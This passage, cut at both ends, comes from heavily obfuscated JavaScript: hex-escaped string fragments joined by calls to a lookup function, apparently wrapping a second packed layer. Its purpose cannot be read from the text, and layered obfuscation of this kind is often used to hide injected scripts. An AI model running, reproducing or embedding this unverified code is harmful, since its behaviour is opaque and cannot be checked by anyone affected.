\x78\x32\x36\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x65\x30\x33')+_0x1350d2('\x30\x78\x31\x30\x38\x33')+'\x29\x3f\x34\x34\x3d\x28\x3f\x3a\x2e\x2b'+'\x29\x3f\x28\x3f\x3a\x33\x74\x2e\x33\x75'+_0x1350d2('\x30\x78\x31\x31\x31\x34')+'\x31\x61\x3f\x32\x39\x5b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x66\x30')+_0x1350d2('\x30\x78\x32\x30\x62')+_0x1350d2('\x30\x78\x37\x34\x31')+_0x1350d2('\x30\x78\x34\x33\x38')+_0x1350d2('\x30\x78\x38\x36\x63')+_0x1350d2('\x30\x78\x64\x33\x30')+_0x1350d2('\x30\x78\x32\x64\x64')+_0x1350d2('\x30\x78\x64\x37\x61')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x61\x30\x32')+_0x1350d2('\x30\x78\x39\x66\x62')+_0x1350d2('\x30\x78\x36\x37\x63')+_0x1350d2('\x30\x78\x64\x38\x62')+_0x1350d2('\x30\x78\x33\x62\x38')+_0x1350d2('\x30\x78\x37\x61\x32')+_0x1350d2('\x30\x78\x37\x38\x64')+_0x1350d2('\x30\x78\x32\x62\x31')+_0x1350d2('\x30\x78\x65\x30\x38')+'\x5c\x7a\x5c\x27\x29\x3f\x34\x35\x5b\x31'+_0x1350d2('\x30\x78\x64\x33\x30')+_0x1350d2('\x30\x78\x32\x35\x61')+_0x1350d2('\x30\x78\x31\x31\x32\x32')+_0x1350d2('\x30\x78\x35\x63\x37')+_0x1350d2('\x30\x78\x66\x35\x31')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x79\x5c\x5c\x35\x5c\x27\x29\x2b\x31'+_0x1350d2('\x30\x78\x64\x33\x30')+'\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x37\x30\x63')+_0x1350d2('\x30\x78\x61\x64\x35')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x33\x66\x39')+_0x1350d2('\x30\x78\x64\x33\x30')+_0x1350d2('\x30\x78\x61\x35\x32')+_0x1350d2('\x30\x78\x37\x38\x34')+_0x1350d2('\x30\x78\x37\x32\x64')+_0x1350d2('\x30\x78\x63\x64\x32')+_0x1350d2('\x30\x78\x31\x30\x62\x62')+_0x1350d2('\x30\x78\x61\x39\x35')+'\x5c\x48\x5c\x27\x29\x3a\x32\x39\x5b\x31'+'\x38\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x69\x5c')+(_0x1350d2('\x30\x78\x31\x31\x32\x32')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x38\x32')+'\x31\x61\x3f\x35\x55\x28\x32\x39\x29\x3a'+_0x1350d2('\x30\x78\x65\x38\x62')+'\x34\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x6c'+_0x1350d2('\x30\x78\x36\x65\x34')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+'\x37\x5c\x5c\x75\x5c\x27\x29\x2b\x31\x38'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x63')+'\x29\x2b\x31\x38\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x33\x64\x39')+_0x1350d2('\x30\x78\x66\x66\x30')+'\x5c\x5c\x42\x5c\x5c\x64\x5c\x27\x29\x7d'+_0x1350d2('\x30\x78\x34\x37\x35')+'\x2c\x39\x47\x29\x7b\x45\x20\x34\x37\x3d'+_0x1350d2('\x30\x78\x35\x61\x31')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x63\x35\x37')+'\x27\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78'+_0x1350d2('\x30\x78\x66\x39\x63')+_0x1350d2('\x30\x78\x39\x61\x30')+'\x6d\x5c\x27\x2b\x34\x37\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x38\x62\x31')+_0x1350d2('\x30\x78\x34\x64\x65')+_0x1350d2('\x30\x78\x34\x38\x33')+_0x1350d2('\x30\x78\x66\x31\x38')+_0x1350d2('\x30\x78\x31\x35\x35')+'\x5b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x33\x36\x38')+_0x1350d2('\x30\x78\x31\x30\x35\x34')+_0x1350d2('\x30\x78\x39\x38\x33')+_0x1350d2('\x30\x78\x63\x31\x36')+_0x1350d2('\x30\x78\x64\x31\x38')+'\x32\x35\x28\x36\x78\x2c\x36\x55\x29\x7b'+'\x45\x20\x36\x77\x3d\x33\x62\x28\x29\x3b'+_0x1350d2('\x30\x78\x39\x63\x63')+'\x2c\x38\x4f\x29\x7b\x34\x38\x3d\x34\x38'+'\x2d\x39\x44\x3b\x45\x20\x36\x6d\x3d\x36'+'\x77\x5b\x34\x38\x5d\x3b\x31\x32\x20\x36'+_0x1350d2('\x30\x78\x63\x36')+_0x1350d2('\x30\x78\x35\x61\x62')+'\x2c\x36\x54\x2c\x39\x42\x29\x7b\x45\x20'+_0x1350d2('\x30\x78\x31\x31\x31\x39')+'\x5b\x36\x54\x5d\x5b\x31\x46\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x62\x35')+_0x1350d2('\x30\x78\x31\x35\x61')+_0x1350d2('\x30\x78\x64\x61\x63')+'\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x36\x38\x35')+_0x1350d2('\x30\x78\x64\x65\x34')+'\x2c\x36\x53\x3d\x33\x63\x5b\x31\x46\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x32\x33\x65')+_0x1350d2('\x30\x78\x66\x34\x31')+_0x1350d2('\x30\x78\x32\x66\x63')+_0x1350d2('\x30\x78\x34\x30\x62')+_0x1350d2('\x30\x78\x61\x30\x34')+_0x1350d2('\x30\x78\x37\x36\x37')+_0x1350d2('\x30\x78\x62\x63\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x62\x64')+_0x1350d2('\x30\x78\x64\x32\x38')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x33\x39\x62')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x38\x33\x30')+_0x1350d2('\x30\x78\x33\x37\x63')+_0x1350d2('\x30\x78\x66\x39\x62')+_0x1350d2('\x30\x78\x62\x30\x33')+_0x1350d2('\x30\x78\x62\x62\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x33\x66\x39')+_0x1350d2('\x30\x78\x36\x30\x62')+_0x1350d2('\x30\x78\x61\x35\x39')+_0x1350d2('\x30\x78\x66\x34\x35')+_0x1350d2('\x30\x78\x63\x33\x39')+_0x1350d2('\x30\x78\x32\x37\x64')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x38\x64\x35')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x42\x5c\x5c\x33\x5c\x27\x29\x2c'+_0x1350d2('\x30\x78\x62\x39\x62')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x66\x39')+_0x1350d2('\x30\x78\x36\x30\x62')+_0x1350d2('\x30\x78\x64\x37\x66')+_0x1350d2('\x30\x78\x63\x33\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x64\x32\x66')+_0x1350d2('\x30\x78\x66\x36\x32')+_0x1350d2('\x30\x78\x34\x64\x36')+'\x2c\x39\x57\x2c\x61\x34\x2c\x61\x33\x29'+_0x1350d2('\x30\x78\x37\x33\x65')+_0x1350d2('\x30\x78\x62\x61\x33')+'\x53\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x44'+_0x1350d2('\x30\x78\x35\x63\x31'))+('\x5c\x68\x5c\x5c\x31\x57\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x36\x30\x33')+'\x5c\x5c\x6a\x5c\x27\x5d\x3f\x59\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x36\x34\x34')+_0x1350d2('\x30\x78\x36\x31\x65')+_0x1350d2('\x30\x78\x34\x62\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x37\x36\x61')+'\x29\x2b\x5c\x27\x5c\x5c\x6a\x5c\x27\x5d'+'\x2b\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x35'+_0x1350d2('\x30\x78\x36\x34\x35')+'\x48\x3d\x5c\x27\x5c\x27\x21\x3d\x31\x53'+'\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c\x37\x5c'+'\x5c\x61\x5c\x5c\x36\x5c\x5c\x31\x57\x5c'+_0x1350d2('\x30\x78\x65\x32\x33')+_0x1350d2('\x30\x78\x35\x66\x34')+_0x1350d2('\x30\x78\x39\x34\x36')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x66\x39\x34')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x35\x65\x35')+_0x1350d2('\x30\x78\x38\x30\x36')+_0x1350d2('\x30\x78\x61\x62\x38')+_0x1350d2('\x30\x78\x62\x66')+_0x1350d2('\x30\x78\x34\x34\x31')+_0x1350d2('\x30\x78\x34\x32\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x35\x34\x65')+'\x5c\x27\x5c\x27\x2c\x5b\x31\x61\x3d\x3d'+_0x1350d2('\x30\x78\x39\x34\x36')+_0x1350d2('\x30\x78\x64\x37\x65')+'\x5c\x33\x5c\x27\x29\x5d\x26\x26\x31\x61'+_0x1350d2('\x30\x78\x32\x35\x35')+_0x1350d2('\x30\x78\x62\x30\x61')+_0x1350d2('\x30\x78\x61\x61\x36')+_0x1350d2('\x30\x78\x62\x38\x64')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x62\x38\x61')+_0x1350d2('\x30\x78\x37\x37\x64')+_0x1350d2('\x30\x78\x31\x30\x62\x37')+_0x1350d2('\x30\x78\x31\x30\x35\x38')+_0x1350d2('\x30\x78\x31\x30\x66\x65')+_0x1350d2('\x30\x78\x31\x30\x39\x32')+_0x1350d2('\x30\x78\x37\x37\x34')+_0x1350d2('\x30\x78\x61\x62\x66')+_0x1350d2('\x30\x78\x37\x37\x34')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c'+_0x1350d2('\x30\x78\x38\x64\x37')+'\x5c\x47\x5c\x27\x2b\x34\x32\x2b\x35\x48'+_0x1350d2('\x30\x78\x65\x62\x30')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x32\x37\x32')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x65\x36\x31')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x34\x64')+_0x1350d2('\x30\x78\x34\x62\x62')+_0x1350d2('\x30\x78\x34\x65\x35')+'\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x36\x62\x64')+'\x27\x29\x2b\x59\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x33\x33')+_0x1350d2('\x30\x78\x65\x35\x64')+_0x1350d2('\x30\x78\x66\x37\x64')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x38'+_0x1350d2('\x30\x78\x61\x35\x31')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x36\x64\x61')+'\x2b\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x61\x30\x36')+_0x1350d2('\x30\x78\x37\x65\x32')+_0x1350d2('\x30\x78\x31\x30\x31\x33')+_0x1350d2('\x30\x78\x31\x34\x65')+_0x1350d2('\x30\x78\x31\x31\x62\x64')+_0x1350d2('\x30\x78\x31\x30\x38\x31')+'\x5c\x36\x5c\x27\x29\x2b\x59\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x34\x35\x36')+_0x1350d2('\x30\x78\x63\x34\x39')+_0x1350d2('\x30\x78\x61\x64\x32')+_0x1350d2('\x30\x78\x31\x30\x61\x37')+_0x1350d2('\x30\x78\x32\x65\x38')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x39\x62\x33')+_0x1350d2('\x30\x78\x64\x39\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x65\x62\x36')+_0x1350d2('\x30\x78\x32\x34\x37')+_0x1350d2('\x30\x78\x62\x34\x38')+_0x1350d2('\x30\x78\x65\x37\x66')+_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x31\x66\x33')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x34\x36\x64')+_0x1350d2('\x30\x78\x31\x30\x36\x33')+'\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c'+_0x1350d2('\x30\x78\x63\x38\x38'))+(_0x1350d2('\x30\x78\x38\x30\x36')+_0x1350d2('\x30\x78\x31\x30\x62\x31')+_0x1350d2('\x30\x78\x37\x34\x37')+_0x1350d2('\x30\x78\x31\x30\x32\x39')+_0x1350d2('\x30\x78\x65\x37')+_0x1350d2('\x30\x78\x35\x64\x65')+_0x1350d2('\x30\x78\x37\x32\x61')+_0x1350d2('\x30\x78\x31\x38\x65')+'\x64\x5c\x27\x29\x29\x3a\x5c\x27\x5c\x27'+_0x1350d2('\x30\x78\x65\x33')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x38\x5c\x5c\x38\x5c\x5c\x70\x5c\x27\x29'+'\x5d\x3f\x59\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x62\x34\x38')+_0x1350d2('\x30\x78\x65\x37\x66')+_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x31\x66\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c'+_0x1350d2('\x30\x78\x65\x38\x39')+_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x65\x37\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c'+_0x1350d2('\x30\x78\x36\x37\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x42\x5c\x5c\x41\x5c\x27'+_0x1350d2('\x30\x78\x37\x31\x33')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c'+_0x1350d2('\x30\x78\x65\x35\x38')+_0x1350d2('\x30\x78\x64\x63\x34')+_0x1350d2('\x30\x78\x32\x31\x39')+_0x1350d2('\x30\x78\x35\x65\x31')+_0x1350d2('\x30\x78\x31\x65\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+'\x64\x5c\x5c\x37\x5c\x27\x29\x5d\x3f\x32'+_0x1350d2('\x30\x78\x31\x30\x38\x32')+_0x1350d2('\x30\x78\x62\x38\x63')+_0x1350d2('\x30\x78\x31\x30\x34\x33')+_0x1350d2('\x30\x78\x37\x63\x66')+_0x1350d2('\x30\x78\x31\x30\x36\x38')+'\x5c\x6d\x5c\x5c\x61\x5c\x27\x2b\x32\x54'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x34\x65\x64')+_0x1350d2('\x30\x78\x61\x62\x36')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x39\x61\x35')+_0x1350d2('\x30\x78\x31\x31\x38\x64')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+'\x5c\x35\x5c\x5c\x64\x5c\x27\x29\x5d\x2b'+'\x32\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x35'+_0x1350d2('\x30\x78\x65\x32\x30')+_0x1350d2('\x30\x78\x31\x32\x35\x38')+_0x1350d2('\x30\x78\x31\x31\x36\x62')+_0x1350d2('\x30\x78\x38\x33\x35')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x64\x61')+_0x1350d2('\x30\x78\x39\x64\x33')+_0x1350d2('\x30\x78\x65\x39\x31')+_0x1350d2('\x30\x78\x31\x31\x35\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x69'+_0x1350d2('\x30\x78\x66\x39\x66')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x63\x30\x61')+_0x1350d2('\x30\x78\x36\x34\x64')+_0x1350d2('\x30\x78\x63\x36\x62')+_0x1350d2('\x30\x78\x34\x39\x64')+_0x1350d2('\x30\x78\x31\x31\x30\x39')+'\x4f\x2c\x39\x52\x29\x7b\x45\x20\x58\x3d'+_0x1350d2('\x30\x78\x33\x39\x34')+'\x5d\x5b\x58\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x38\x30\x66')+_0x1350d2('\x30\x78\x65\x36\x62')+_0x1350d2('\x30\x78\x36\x31\x35')+_0x1350d2('\x30\x78\x61\x66\x31')+_0x1350d2('\x30\x78\x63\x34\x66')+'\x5c\x5c\x61\x5c\x27\x5d\x2c\x33\x47\x3d'+_0x1350d2('\x30\x78\x66\x66\x31')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x35\x35\x34')+_0x1350d2('\x30\x78\x36\x31\x36')+_0x1350d2('\x30\x78\x61\x33\x38')+_0x1350d2('\x30\x78\x63\x31\x32')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x41\x5c\x5c\x33\x5c\x27\x29\x5d\x5b'+_0x1350d2('\x30\x78\x36\x31\x35')+_0x1350d2('\x30\x78\x32\x35\x61')+_0x1350d2('\x30\x78\x31\x31\x31\x38')+_0x1350d2('\x30\x78\x33\x37\x31')+'\x5c\x27\x29\x2c\x58\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x64\x38\x38')+_0x1350d2('\x30\x78\x64\x30\x36')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41'+_0x1350d2('\x30\x78\x62\x33\x32')+_0x1350d2('\x30\x78\x66\x64\x33')+_0x1350d2('\x30\x78\x61\x32\x61')+'\x5c\x6a\x5c\x5c\x36\x5c\x27\x5d\x5b\x5c'+'\x27\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x27'+_0x1350d2('\x30\x78\x31\x30\x33\x64')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x30\x32'))+('\x5d\x28\x58\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x62\x5c\x5c\x35\x5c\x27'+_0x1350d2('\x30\x78\x36\x37\x33')+_0x1350d2('\x30\x78\x34\x36\x63')+_0x1350d2('\x30\x78\x34\x33\x63')+_0x1350d2('\x30\x78\x31\x61\x61')+_0x1350d2('\x30\x78\x63\x65\x37')+_0x1350d2('\x30\x78\x34\x36\x31')+_0x1350d2('\x30\x78\x36\x31\x35')+_0x1350d2('\x30\x78\x31\x31\x34\x62')+_0x1350d2('\x30\x78\x37\x39\x33')+_0x1350d2('\x30\x78\x34\x37\x30')+_0x1350d2('\x30\x78\x33\x39\x64')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x62\x5c\x5c\x35\x5c\x27\x29\x2b\x58'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x62\x39')+_0x1350d2('\x30\x78\x63\x64\x65')+_0x1350d2('\x30\x78\x32\x33\x38')+_0x1350d2('\x30\x78\x38\x64\x36')+'\x68\x5c\x5c\x63\x5c\x27\x2b\x58\x28\x5c'+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x32\x33\x32')+'\x29\x26\x26\x28\x33\x47\x3d\x58\x28\x5c'+_0x1350d2('\x30\x78\x36\x34\x63')+_0x1350d2('\x30\x78\x61\x35\x35')+_0x1350d2('\x30\x78\x64\x31\x36')+_0x1350d2('\x30\x78\x62\x33\x30')+_0x1350d2('\x30\x78\x31\x30\x66\x32')+_0x1350d2('\x30\x78\x38\x31\x34')+'\x5c\x5c\x31\x4c\x5c\x5c\x33\x5c\x5c\x79'+_0x1350d2('\x30\x78\x64\x31\x62')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x61\x33\x32')+_0x1350d2('\x30\x78\x38\x36\x34')+_0x1350d2('\x30\x78\x31\x63\x39')+_0x1350d2('\x30\x78\x37\x66\x64')+'\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x27'+_0x1350d2('\x30\x78\x35\x31\x37')+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x64'+_0x1350d2('\x30\x78\x64\x30\x36')+_0x1350d2('\x30\x78\x35\x65\x38')+_0x1350d2('\x30\x78\x64\x30\x36')+_0x1350d2('\x30\x78\x37\x63\x36')+'\x5c\x5c\x70\x5c\x27\x29\x2b\x58\x28\x5c'+_0x1350d2('\x30\x78\x66\x32')+'\x5c\x5c\x70\x5c\x27\x29\x2b\x58\x28\x5c'+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x30\x66\x64')+_0x1350d2('\x30\x78\x32\x37\x30')+'\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71'+_0x1350d2('\x30\x78\x33\x63\x61')+_0x1350d2('\x30\x78\x61\x64\x30')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c'+_0x1350d2('\x30\x78\x62\x30\x35')+'\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x31\x33\x66')+_0x1350d2('\x30\x78\x32\x31\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x38\x36\x31')+_0x1350d2('\x30\x78\x36\x37\x33')+_0x1350d2('\x30\x78\x63\x61\x65')+_0x1350d2('\x30\x78\x38\x31\x36')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x63\x32\x32')+_0x1350d2('\x30\x78\x33\x65\x65')+_0x1350d2('\x30\x78\x35\x35\x65')+'\x29\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78'+'\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x64\x61\x37')+_0x1350d2('\x30\x78\x32\x66\x61')+_0x1350d2('\x30\x78\x64\x66\x64')+_0x1350d2('\x30\x78\x66\x31')+_0x1350d2('\x30\x78\x31\x31\x38\x30')+_0x1350d2('\x30\x78\x32\x37\x34')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c'+_0x1350d2('\x30\x78\x31\x33\x61')+_0x1350d2('\x30\x78\x35\x65\x30')+_0x1350d2('\x30\x78\x31\x30\x35\x62')+'\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x39\x30\x33')+_0x1350d2('\x30\x78\x38\x36\x38')+_0x1350d2('\x30\x78\x31\x32\x32\x38')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x61\x64\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x65\x31')+_0x1350d2('\x30\x78\x35\x31\x37')+_0x1350d2('\x30\x78\x31\x31\x65\x63')+_0x1350d2('\x30\x78\x61\x61\x34')+'\x5c\x68\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c'+_0x1350d2('\x30\x78\x35\x64\x31')+_0x1350d2('\x30\x78\x34\x33\x61')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x36\x5c\x5c\x36\x5c\x27\x29\x2b\x5c'+_0x1350d2('\x30\x78\x33\x32\x35')+'\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c'+_0x1350d2('\x30\x78\x36\x37\x32')+_0x1350d2('\x30\x78\x61\x66\x33')+_0x1350d2('\x30\x78\x66\x33\x64'))+(_0x1350d2('\x30\x78\x65\x65\x63')+_0x1350d2('\x30\x78\x36\x30\x65')+_0x1350d2('\x30\x78\x65\x61\x64')+'\x2b\x33\x47\x2b\x28\x58\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x64\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x61\x36')+_0x1350d2('\x30\x78\x31\x30\x61\x36')+_0x1350d2('\x30\x78\x39\x36\x66')+_0x1350d2('\x30\x78\x34\x62\x39')+_0x1350d2('\x30\x78\x61\x61')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x37\x5c\x5c\x79\x5c\x27\x29\x2b\x58'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x33\x65\x66')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x35\x5c\x5c\x72\x5c\x27'+_0x1350d2('\x30\x78\x36\x37\x33')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+'\x42\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x32\x37\x36')+'\x4e\x2b\x28\x5c\x27\x5c\x5c\x4c\x5c\x5c'+'\x49\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x47'+_0x1350d2('\x30\x78\x35\x36\x33')+_0x1350d2('\x30\x78\x62\x36\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x38\x5c\x5c\x75\x5c\x27\x29'+_0x1350d2('\x30\x78\x66\x38\x36')+'\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x66\x30')+_0x1350d2('\x30\x78\x33\x34\x61')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c'+'\x5c\x37\x5c\x27\x29\x29\x2b\x36\x4d\x2b'+_0x1350d2('\x30\x78\x35\x66\x31')+_0x1350d2('\x30\x78\x39\x38\x34')+'\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41'+'\x5c\x5c\x36\x5c\x27\x29\x29\x7d\x4b\x20'+'\x33\x61\x28\x31\x5a\x2c\x32\x6c\x2c\x36'+_0x1350d2('\x30\x78\x61\x65\x64')+_0x1350d2('\x30\x78\x35\x35\x66')+_0x1350d2('\x30\x78\x61\x61\x38')+_0x1350d2('\x30\x78\x64\x61\x30')+_0x1350d2('\x30\x78\x39\x34\x65')+_0x1350d2('\x30\x78\x31\x30\x32\x64')+_0x1350d2('\x30\x78\x31\x30\x36\x32')+_0x1350d2('\x30\x78\x31\x32\x31\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x31\x31')+_0x1350d2('\x30\x78\x32\x63\x62')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x39\x61\x34')+_0x1350d2('\x30\x78\x34\x38\x62')+_0x1350d2('\x30\x78\x31\x31\x32\x63')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x39\x34\x64')+_0x1350d2('\x30\x78\x62\x33\x33')+'\x4c\x28\x32\x6c\x2c\x36\x4a\x2c\x32\x4a'+_0x1350d2('\x30\x78\x31\x61\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+'\x38\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x7b'+_0x1350d2('\x30\x78\x39\x61')+_0x1350d2('\x30\x78\x34\x39\x35')+_0x1350d2('\x30\x78\x66\x30\x39')+_0x1350d2('\x30\x78\x37\x35\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x65')+_0x1350d2('\x30\x78\x35\x35\x31')+_0x1350d2('\x30\x78\x64\x32\x35')+_0x1350d2('\x30\x78\x64\x36\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x30\x61\x62')+_0x1350d2('\x30\x78\x31\x36\x61')+_0x1350d2('\x30\x78\x61\x36\x34')+_0x1350d2('\x30\x78\x32\x38\x34')+_0x1350d2('\x30\x78\x31\x31\x32\x35')+_0x1350d2('\x30\x78\x65\x6